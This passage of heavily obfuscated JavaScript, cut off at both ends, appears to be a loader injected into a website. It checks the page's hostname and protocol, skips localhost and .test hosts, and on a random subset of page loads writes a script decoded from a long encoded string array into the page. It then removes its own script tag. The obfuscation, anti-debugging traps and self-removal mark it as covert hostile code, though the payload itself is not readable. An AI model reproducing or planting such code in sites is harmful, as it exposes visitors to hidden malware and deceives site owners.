I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmh